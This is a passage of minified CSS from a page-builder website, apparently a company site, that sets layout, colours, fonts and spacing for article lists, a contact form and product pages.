.lanyun-widget-container{padding:30px 10px 40px 10px;}}@media (max-width: 1024px){body.page-2576 .lanyun-section-cks1tpdk > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-gkdeoauh .lanyun-headline {text-align:center;font-weight:normal;font-size:30px;}@media (max-width:767px){body.page-2576 .lanyun-section-gkdeoauh .lanyun-headline {font-size:20px;}}body.page-2576 .lanyun-section-na2dr66l > .lanyun-widget-container{padding:16px 0px 31px 0px;}@media (max-width: 767px){body.page-2576 .lanyun-section-na2dr66l > .lanyun-widget-container{padding:0px 0px 10px 0px;}}body.page-2576 .lanyun-section-na2dr66l .lanyun-text {color:rgba(102, 102, 102, 1);}body.page-2576 .lanyun-section-y107o1zz .lanyun-row-img {padding-bottom:75%;}body.page-2576 .lanyun-section-y107o1zz .lanyun-article-item > a {align-items:flex-start;}body.page-2576 .lanyun-section-y107o1zz .lanyun-article-text {text-align:center;}body.page-2576 .lanyun-section-y107o1zz .lanyun-article-item {--margin-right:30px;}body.page-2576 .lanyun-section-q0dbu16c > .lanyun-widget-container{padding:58px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-q0dbu16c > .lanyun-widget-container{padding:20px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-q0dbu16c > .lanyun-widget-container{padding:10px 0px 0px 0px;}}body.page-2576 .lanyun-section-q0dbu16c .lanyun-btn-wrap {align-items:center;}body.page-2576 .lanyun-section-q0dbu16c .lanyun-btn {border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(17, 17, 17, 1);background-color:rgba(255, 255, 255, 0);color:rgba(17, 17, 17, 1);font-size:18px;padding:25px 73px 18px 73px;}@media (max-width:767px){body.page-2576 .lanyun-section-q0dbu16c .lanyun-btn {padding:10px 64px 10px 64px;font-size:14px;}}body.page-2576 .lanyun-section-q0dbu16c .lanyun-btn:hover {color:rgba(255, 255, 255, 1);background-color:rgba(0, 150, 136, 1);background-color:rgba(42, 146, 249, 8);}body.page-2576 .lanyun-section-rymm66pn > .lanyun-widget-container{background-color:rgba(239, 239, 239, 1);padding:20px 15px 80px 15px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-rymm66pn > .lanyun-widget-container{padding:10px 15px 50px 15px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-rymm66pn > .lanyun-widget-container{padding:20px 12px 30px 12px;}}@media (min-width: 768px){body.page-2576 .lanyun-section-maw7tu5w {width:50%;}}@media (max-width:767px){body.page-2576 .lanyun-section-maw7tu5w {width:100%;}}body.page-2576 .lanyun-section-maw7tu5w > .lanyun-widget-container{padding:30px 0px 0px 0px;margin:0% 5.4% 0% 0%;}@media (max-width: 1024px){body.page-2576 .lanyun-section-maw7tu5w > .lanyun-widget-container{padding:30px 0px 0px 0px;margin:0% 4% 0% 0%;}}@media (max-width: 767px){body.page-2576 .lanyun-section-maw7tu5w > .lanyun-widget-container{padding:20px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-4ei8jsau > .lanyun-widget-container{border-style:solid;border-color:rgba(199, 198, 198, 1);border-width:0px 0px 1px 0px;padding:0px 0px 9px 0px;}@media (min-width: 768px){body.page-2576 .lanyun-section-2j9rhfgr {width:70%;}}@media (max-width:767px){body.page-2576 .lanyun-section-2j9rhfgr {width:60%;}}body.page-2576 .lanyun-section-2j9rhfgr > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2576 .lanyun-section-1mtaht2f .lanyun-headline {color:rgba(42, 146, 249, 8);font-size:22px;line-height:1.5;}@media (max-width: 1024px){body.page-2576 .lanyun-section-1mtaht2f .lanyun-headline {font-size:20px;}}@media (max-width:767px){body.page-2576 .lanyun-section-1mtaht2f .lanyun-headline {font-size:18px;}}@media (max-width: 1024px){body.page-2576 .lanyun-section-byhk7n6x > .lanyun-widget-container{margin:2px 0px 0px 0px;}}body.page-2576 .lanyun-section-byhk7n6x .lanyun-headline {color:rgba(0, 0, 0, 0.41);font-size:14px;line-height:1;font-weight:normal;}@media (max-width:767px){body.page-2576 .lanyun-section-byhk7n6x .lanyun-headline {font-size:13px;}}@media (min-width: 768px){body.page-2576 .lanyun-section-gir8goeg {width:30%;}}@media (max-width:767px){body.page-2576 .lanyun-section-gir8goeg {width:40%;}}body.page-2576 .lanyun-section-gir8goeg > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2576 .lanyun-section-whd5chpo .lanyun-btn-wrap {align-items:flex-end;}body.page-2576 .lanyun-section-whd5chpo .lanyun-btn {padding:0px 0px 0px 0px;background-color:rgba(255, 255, 255, 0);font-size:16px;color:rgba(0, 0, 0, 1);margin:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-whd5chpo .lanyun-btn {font-size:14px;padding:0px 0px 0px 0px;margin:0px 0px 2px 0px;}}@media (max-width:767px){body.page-2576 .lanyun-section-whd5chpo .lanyun-btn {font-size:13px;}}body.page-2576 .lanyun-section-hwwsawjf .lanyun-row-img {padding-bottom:75%;}body.page-2576 .lanyun-section-hwwsawjf > .lanyun-widget-container{margin:12px 0px 0px 0px;}body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-time {text-align:right;margin:8px 0px 0px 20px;padding:0px 0px 0px 0px;color:rgba(153, 153, 153, 1);font-size:16px;line-height:2;}@media (max-width: 1024px){body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-time {font-size:14px;margin:10px 0px 0px 12px;}}@media (max-width:767px){body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-time {font-size:12px;margin:9px 0px 0px 12px;}}body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-item {border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(199, 198, 198, 1);padding:0px 0px 0px 0px;--margin-right:0px;--margin-top:1px;}body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-text {padding:8px 0px 8px 20px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-text {padding:8px 0px 8px 16px;}}@media (max-width:767px){body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-text {padding:6px 0px 6px 12px;}}body.page-2576 .lanyun-section-hwwsawjf .lanyun-text-title {color:rgba(0, 0, 0, 1);font-size:16px;line-height:2;--line-clamp:1;margin-bottom:0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-hwwsawjf .lanyun-text-title {font-size:15px;}}@media (max-width:767px){body.page-2576 .lanyun-section-hwwsawjf .lanyun-text-title {font-size:14px;}}body.page-2576 .lanyun-section-hwwsawjf .lanyun-article-item:hover .lanyun-text-title {color:rgba(42, 146, 249, 8);}@media (min-width: 768px){body.page-2576 .lanyun-section-w47u74en {width:50%;}}body.page-2576 .lanyun-section-w47u74en > .lanyun-widget-container{padding:30px 0px 0px 0px;margin:0% 0% 0% 5.4%;}@media (max-width: 1024px){body.page-2576 .lanyun-section-w47u74en > .lanyun-widget-container{padding:30px 0px 0px 0px;margin:0% 0% 0% 4%;}}@media (max-width: 767px){body.page-2576 .lanyun-section-w47u74en > .lanyun-widget-container{padding:20px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-zza3u9wp > .lanyun-widget-container{border-style:solid;border-color:rgba(199, 198, 198, 1);border-width:0px 0px 1px 0px;padding:0px 0px 9px 0px;}@media (min-width: 768px){body.page-2576 .lanyun-section-5dsal4qc {width:70%;}}@media (max-width:767px){body.page-2576 .lanyun-section-5dsal4qc {width:60%;}}body.page-2576 .lanyun-section-5dsal4qc > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2576 .lanyun-section-7o45q0f7 .lanyun-headline {color:rgba(42, 146, 249, 8);font-size:22px;line-height:1.5;}@media (max-width: 1024px){body.page-2576 .lanyun-section-7o45q0f7 .lanyun-headline {font-size:20px;}}@media (max-width:767px){body.page-2576 .lanyun-section-7o45q0f7 .lanyun-headline {font-size:18px;}}@media (max-width: 1024px){body.page-2576 .lanyun-section-5r5rs9i7 > .lanyun-widget-container{margin:2px 0px 0px 0px;}}body.page-2576 .lanyun-section-5r5rs9i7 .lanyun-headline {color:rgba(0, 0, 0, 0.41);font-size:14px;line-height:1;font-weight:normal;}@media (max-width:767px){body.page-2576 .lanyun-section-5r5rs9i7 .lanyun-headline {font-size:13px;}}@media (min-width: 768px){body.page-2576 .lanyun-section-rhb5glox {width:30%;}}@media (max-width:767px){body.page-2576 .lanyun-section-rhb5glox {width:40%;}}body.page-2576 .lanyun-section-rhb5glox > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2576 .lanyun-section-dk16b0qi .lanyun-btn-wrap {align-items:flex-end;}body.page-2576 .lanyun-section-dk16b0qi .lanyun-btn {padding:0px 0px 0px 0px;background-color:rgba(255, 255, 255, 0);font-size:16px;color:rgba(0, 0, 0, 1);margin:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-dk16b0qi .lanyun-btn {margin:0px 0px 2px 0px;font-size:14px;}}@media (max-width:767px){body.page-2576 .lanyun-section-dk16b0qi .lanyun-btn {font-size:13px;}}body.page-2576 .lanyun-section-35br0z9i .lanyun-row-img {padding-bottom:75%;}body.page-2576 .lanyun-section-35br0z9i > .lanyun-widget-container{margin:12px 0px 0px 0px;}body.page-2576 .lanyun-section-35br0z9i .lanyun-article-time {text-align:right;margin:8px 0px 0px 20px;padding:0px 0px 0px 0px;color:rgba(153, 153, 153, 1);font-size:16px;line-height:2;}@media (max-width: 1024px){body.page-2576 .lanyun-section-35br0z9i .lanyun-article-time {font-size:14px;margin:10px 0px 0px 12px;}}@media (max-width:767px){body.page-2576 .lanyun-section-35br0z9i .lanyun-article-time {font-size:12px;margin:9px 0px 0px 12px;}}body.page-2576 .lanyun-section-35br0z9i .lanyun-article-item {border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(199, 198, 198, 1);padding:0px 0px 0px 0px;--margin-right:0px;--margin-top:1px;}body.page-2576 .lanyun-section-35br0z9i .lanyun-article-text {padding:8px 0px 8px 20px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-35br0z9i .lanyun-article-text {padding:8px 0px 8px 16px;}}@media (max-width:767px){body.page-2576 .lanyun-section-35br0z9i .lanyun-article-text {padding:6px 0px 6px 12px;}}body.page-2576 .lanyun-section-35br0z9i .lanyun-text-title {color:rgba(0, 0, 0, 1);font-size:16px;line-height:2;--line-clamp:1;margin-bottom:0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-35br0z9i .lanyun-text-title {font-size:15px;}}@media (max-width:767px){body.page-2576 .lanyun-section-35br0z9i .lanyun-text-title {font-size:14px;}}body.page-2576 .lanyun-section-35br0z9i .lanyun-article-item:hover .lanyun-text-title {color:rgba(42, 146, 249, 8);}body.page-2576 .lanyun-section-pjjvhoz6 > .lanyun-widget-container{padding:56px 15px 56px 15px;background-position-y:center;background-position-x:center;background-repeat:no-repeat;background-size:cover;background-color:rgba(42, 146, 249, 8);}@media (max-width: 1024px){body.page-2576 .lanyun-section-pjjvhoz6 > .lanyun-widget-container{padding:50px 15px 40px 15px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-pjjvhoz6 > .lanyun-widget-container{padding:50px 12px 30px 12px;}}@media (min-width: 768px){body.page-2576 .lanyun-section-ktz4sbi7 {width:26.9%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2576 .lanyun-section-ktz4sbi7 {width:40%;}}body.page-2576 .lanyun-section-ktz4sbi7 > .lanyun-widget-container{padding:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-ktz4sbi7 > .lanyun-widget-container{margin:0px 0px 20px 0px;}}body.page-2576 .lanyun-section-y7bcbwuk .lanyun-headline {color:rgba(0, 0, 0, 0.99);font-size:25px;line-height:1.5;letter-spacing:2px;}body.page-2576 .lanyun-section-thhk5epr > .lanyun-widget-container{margin:24px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-thhk5epr > .lanyun-widget-container{margin:12px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-thhk5epr > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-2576 .lanyun-section-thhk5epr .lanyun-text {color:rgba(0, 0, 0, 0.99);font-size:16px;line-height:1.75;}@media (max-width: 1024px){body.page-2576 .lanyun-section-thhk5epr .lanyun-text {font-size:14px;}}@media (max-width:767px){body.page-2576 .lanyun-section-thhk5epr .lanyun-text {font-size:13px;}}body.page-2576 .lanyun-section-rz96d6b9 > .lanyun-widget-container{text-align:center;margin:32px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-rz96d6b9 > .lanyun-widget-container{margin:12px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-rz96d6b9 > .lanyun-widget-container{margin:5px 0px 0px 0px;}}@media (max-width: 1024px){body.page-2576 .lanyun-section-rz96d6b9 .lanyun-img {height:50px;}}@media (min-width: 768px){body.page-2576 .lanyun-section-gpcnoa4h {width:41.6%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2576 .lanyun-section-gpcnoa4h {width:60%;}}body.page-2576 .lanyun-section-gpcnoa4h > .lanyun-widget-container{padding:0% 6% 0% 10%;}@media (max-width: 1024px){body.page-2576 .lanyun-section-gpcnoa4h > .lanyun-widget-container{padding:0% 0% 0% 12%;}}@media (max-width: 767px){body.page-2576 .lanyun-section-gpcnoa4h > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-0y1jg8dd .lanyun-headline {color:rgba(0, 0, 0, 0.99);font-size:25px;line-height:1.5;letter-spacing:2px;}body.page-2576 .lanyun-section-bzy90cfy > .lanyun-widget-container{margin:16px 0px 0px 0px;}@media (max-width: 767px){body.page-2576 .lanyun-section-bzy90cfy > .lanyun-widget-container{margin:8px 0px 0px 0px;}}body.page-2576 .lanyun-section-bzy90cfy .lanyun-text {color:rgba(0, 0, 0, 0.99);font-size:16px;line-height:3.1;letter-spacing:1.6px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-bzy90cfy .lanyun-text {font-size:14px;}}@media (max-width:767px){body.page-2576 .lanyun-section-bzy90cfy .lanyun-text {font-size:13px;line-height:2.4;}}@media (min-width: 768px){body.page-2576 .lanyun-section-wydgwa5r {width:31.5%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2576 .lanyun-section-wydgwa5r {width:100%;}}body.page-2576 .lanyun-section-wydgwa5r > .lanyun-widget-container{padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-2576 .lanyun-section-wydgwa5r > .lanyun-widget-container{margin:20px 0px 0px 0px;}}body.page-2576 .lanyun-section-w4zfrq9k .lanyun-headline {color:rgba(0, 0, 0, 0.99);font-size:25px;line-height:1.5;letter-spacing:2px;}body.page-2576 .lanyun-section-yz9iq4vs .lanyun-form-input {border-style:dashed;background-color:rgba(255, 255, 255, 0);border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 8);color:rgba(255, 255, 255, 8);padding:15px 0px 15px 0px;font-size:14px;height:52px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-yz9iq4vs .lanyun-form-input {height:46px;}}body.page-2576 .lanyun-section-yz9iq4vs > .lanyun-widget-container{margin:12px 0px 0px 0px;border-color:rgba(249, 248, 248, 0.54);}body.page-2576 .lanyun-section-yz9iq4vs .lanyun-form-input.textarea {height:130px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-yz9iq4vs .lanyun-form-input.textarea {height:100px;}}body.page-2576 .lanyun-section-yz9iq4vs .lanyun-section-form-wrap {--column-space:8px;}body.page-2576 .lanyun-section-yz9iq4vs .lanyun-btn {font-size:16px;margin-top:16px;background-color:rgba(255, 255, 255, 0.5);padding:12px 0px 12px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-yz9iq4vs .lanyun-btn {font-size:14px;padding:10px 0px 10px 0px;margin-top:12px;}}body.page-2576 .lanyun-section-yz9iq4vs .lanyun-btn:hover {background-color:rgba(255, 255, 255, 0.8);color:rgba(0, 0, 0, 1);}body.page-2576 .lanyun-section-yz9iq4vs .lanyun-form-input::placeholder {color:rgba(255, 255, 255, 8);}body.page-2577 .lanyun-section-k7hfi9bs > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2577 .lanyun-section-k7hfi9bs > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2577 .lanyun-section-k7hfi9bs > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2577 .lanyun-section-u7qnb90p {width:100%;}}body.page-2577 .lanyun-section-u7qnb90p > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/369674478303/files/0231ac056ca1332cf035c3c387ccc2d4.jpg");background-position-x:center;background-position-y:center;background-size:cover;}@media (max-width: 1024px){body.page-2577 .lanyun-section-u7qnb90p > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2577 .lanyun-section-u7qnb90p > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2577 .lanyun-section-iuxz6mum > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2577 .lanyun-section-iuxz6mum > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2577 .lanyun-section-tls6qjdx {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2577 .lanyun-section-tls6qjdx {width:15%;}}body.page-2577 .lanyun-section-g7txaian > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2577 .lanyun-section-g7txaian .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2577 .lanyun-section-g7txaian .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2577 .lanyun-section-321dl38l {width:80.8%;}}@media (max-width: 767px){body.page-2577 .lanyun-section-321dl38l > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2577 .lanyun-section-5ri6q908 > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2577 .lanyun-section-5ri6q908 > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2577 .lanyun-section-5ri6q908 .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2577 .lanyun-section-5ri6q908 .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2577 .lanyun-section-5ri6q908 .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2577 .lanyun-section-cegfkg4d > .lanyun-widget-container{padding:30px 15px 80px 15px;margin:0px 0px 0px 0px;}@media (max-width: 767px){body.page-2577 .lanyun-section-cegfkg4d > .lanyun-widget-container{padding:10px 12px 40px 12px;}}body.page-2577 .lanyun-section-cegfkg4d .lanyun-box-container {--container-width:1366px;}body.page-2577 .lanyun-section-b6g0ioqy > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2577 .lanyun-section-g9q1eijj .lanyun-row-img {padding-bottom:100%;}body.page-2577 .lanyun-section-g9q1eijj .lanyun-inner-sort {width:260px;margin-right:30px;border-style:solid;border-width:5px 1px 1px 1px;border-color:rgba(0, 150, 136, 1);padding:30px 20px 34px 34px;}@media (max-width:767px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-inner-sort {padding:0px 0px 0px 0px;}}body.page-2577 .lanyun-section-g9q1eijj .lanyun-product-item {--margin-right:30px;--margin-top:40px;background-color:rgba(255, 255, 255, 0);}@media (max-width: 1024px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-product-item {--margin-right:20px;--margin-top:20px;}}@media (max-width:767px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-product-item {--margin-right:15px;--margin-top:15px;padding:0px 0px 0px 0px;}}body.page-2577 .lanyun-section-g9q1eijj .lanyun-row-img-wrap {margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body.page-2577 .lanyun-section-g9q1eijj .lanyun-product-text {background-color:rgba(255, 255, 255, 1);margin:0px 0px 0px 0px;padding:14px 10px 14px 10px;}@media (max-width:767px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-product-text {margin:0px 0px 0px 0px;padding:5px 12px 5px 12px;}}body.page-2577 .lanyun-section-g9q1eijj .lanyun-text-title {color:rgba(57, 62, 70, 1);font-size:16px;line-height:2;--line-clamp:1;}@media (max-width: 1024px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-text-title {font-size:15px;}}@media (max-width:767px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-text-title {font-size:14px;}}body.page-2577 .lanyun-section-g9q1eijj .lanyun-paging-left {color:rgba(34, 40, 49, 1);font-size:18px;}@media (max-width:767px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-paging-left {font-size:12px;}}body.page-2577 .lanyun-section-g9q1eijj .lanyun-page-item {font-size:18px;margin:0px 0px 0px 0px;}@media (max-width:767px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-page-item {font-size:12px;}}body.page-2577 .lanyun-section-g9q1eijj .lanyun-paging {margin:50px 0px 0px 0px;justify-content:flex-end;}body.page-2577 .lanyun-section-g9q1eijj .lanyun-inner-sort-mobile {font-size:18px;}body.page-2577 .lanyun-section-g9q1eijj .lanyun-product-item:hover .lanyun-text-title {color:rgba(0, 173, 181, 1);}body.page-2577 .lanyun-section-g9q1eijj .lanyun-page-item.active {background-color:rgba(255, 255, 255, 0);color:rgba(0, 150, 136, 1);}body.page-2577 .lanyun-section-g9q1eijj .lanyun-page-item:hover {background-color:rgba(255, 255, 255, 0);color:rgba(0, 150, 136, 1);}body.page-2577 .lanyun-section-g9q1eijj .lanyun-inner-sort-ul .lanyun-inner-sort-item-0 {font-size:16px;font-weight:bold;padding:12px 0px 12px 0px;}@media (max-width: 1024px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-inner-sort-ul .lanyun-inner-sort-item-0 {font-size:16px;}}@media (max-width: 1024px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-inner-sort-ul .lanyun-inner-sort-item-1 {font-size:16px;}}@media (max-width: 1024px){body.page-2577 .lanyun-section-g9q1eijj .lanyun-inner-sort-ul .lanyun-inner-sort-item-2 {font-size:16px;}}body.page-2578 .lanyun-section-rjvf5jjj > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2578 .lanyun-section-rjvf5jjj > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2578 .lanyun-section-rjvf5jjj > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2578 .lanyun-section-ztqx0wxh {width:100%;}}body.page-2578 .lanyun-section-ztqx0wxh > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/3a1b17b04ec31ac889a366e30282b580.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2578 .lanyun-section-ztqx0wxh > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2578 .lanyun-section-ztqx0wxh > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2578 .lanyun-section-po87qzkh > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2578 .lanyun-section-po87qzkh > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2578 .lanyun-section-5g7qaach {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2578 .lanyun-section-5g7qaach {width:15%;}}body.page-2578 .lanyun-section-0zydgxq3 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2578 .lanyun-section-0zydgxq3 .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2578 .lanyun-section-0zydgxq3 .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2578 .lanyun-section-pj6ah8ea {width:80.8%;}}@media (max-width: 767px){body.page-2578 .lanyun-section-pj6ah8ea > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2578 .lanyun-section-v2bmkf9r > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2578 .lanyun-section-v2bmkf9r > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2578 .lanyun-section-v2bmkf9r .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2578 .lanyun-section-v2bmkf9r .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2578 .lanyun-section-v2bmkf9r .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2578 .lanyun-section-lg1uyaoy > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:66px 0px 82px 0px;}@media (max-width: 1024px){body.page-2578 .lanyun-section-lg1uyaoy > .lanyun-widget-container{padding:20px 15px 50px 15px;}}@media (max-width: 767px){body.page-2578 .lanyun-section-lg1uyaoy > .lanyun-widget-container{padding:10px 12px 30px 12px;}}body.page-2578 .lanyun-section-lg1uyaoy .lanyun-box-container {--container-width:1366px;}body.page-2578 .lanyun-section-1no9lvfc > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2578 .lanyun-section-wmjpy0kt > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-detail-img {--product-thumbs-height:425px;width:40%;margin:0% 3.8% 0% 6.25%;margin:0px 45px 0px 0px;}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-detail-img {width:100%;--product-thumbs-height:253px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-show-title {font-size:32px;line-height:1.5;font-weight:normal;margin:60px 0px 0px 20px;color:rgba(17, 17, 17, 1);}@media (max-width: 1024px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-show-title {font-size:22px;}}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-show-title {font-size:16px;margin:8% 0% 0% 0%;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-show-summary {border-width:0px 0px 1px 0px;border-color:rgba(17, 17, 17, 1);padding:20px 0px 30px 20px;color:rgba(102, 102, 102, 1);font-size:16px;border-style:solid;margin:0px 0px 0px 0px;}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-show-summary {font-size:14px;margin:2% 0% 0% 0%;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-page-details-info {color:rgba(57, 62, 70, 1);font-size:16px;line-height:2.7;text-align:left;margin:20px 0px 0px 20px;}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-page-details-info {font-size:14px;line-height:2;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-detail-cate-item {font-size:16px;line-height:2;margin:0px 8px 0px 0px;padding:4px 19px 4px 19px;background-color:rgba(242, 242, 242, 1);}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-detail-cate-item {font-size:14px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-btn {border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(17, 17, 17, 1);background-color:rgba(255, 255, 255, 1);color:rgba(34, 40, 49, 1);font-size:18px;border-radius:0px 0px 0px 0px;padding:12px 46px 12px 46px;margin:50px 0px 0px 20px;}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-btn {font-size:14px;padding:8px 20px 8px 20px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-tab-title {border-color:rgba(0, 150, 136, 0);border-width:0px 0px 2px 0px;font-size:20px;line-height:2;padding:10px 20px 10px 20px;text-align:left;background-color:rgba(255, 255, 255, 1);color:rgba(102, 102, 102, 1);border-style:solid;}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-tab-title {font-size:15px;padding:5px 20px 5px 0px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-tab-title.active {font-weight:normal;color:rgba(0, 150, 136, 1);border-width:0px 0px 2px 0px;border-color:rgba(0, 150, 136, 1);}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-hd {border-color:rgba(17, 17, 17, 1);margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-detail-text {border-style:solid;border-color:rgba(34, 40, 49, 1);border-width:0px 0px 1px 0px;padding:30px 0px 88px 20px;margin:0px 0px 20px 0px;font-size:16px;color:rgba(34, 40, 49, 1);}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-detail-text {font-size:14px;line-height:1.8;padding:15px 0px 30px 0px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-btn:hover {background-color:rgba(0, 150, 136, 1);color:rgba(255, 255, 255, 1);border-color:rgba(0, 150, 136, 1);}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-url {color:rgba(17, 17, 17, 1);font-size:16px;margin:50px 0px 40px 0px;}@media (max-width:767px){body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-url {font-size:14px;}}body.page-2578 .lanyun-section-wmjpy0kt .lanyun-product-tags-title {font-size:16px;color:rgba(17, 17, 17, 1);}@media (max-width:767px){body.page-2578 